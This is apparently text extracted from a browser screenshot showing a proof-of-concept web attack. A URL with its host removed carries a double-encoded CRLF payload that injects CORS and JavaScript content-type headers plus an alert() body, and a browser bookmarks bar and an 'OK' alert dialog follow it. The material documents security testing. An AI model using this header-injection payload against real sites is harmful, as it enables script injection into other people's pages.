 https:// /auth/?inc=su /includes/js-cdn/%250D%250AAccess-Control-Allow-Origin:%20https:%2F%2F %250D%250AContent-Type:application/javascript%250D%250A%250D%250Aalert();
Reseaux sociaux Hacking Autres Moteur de rec... Contact https://servi ... Subdomains E... GitHub - We5t... GitHub - strea...
This page says
OK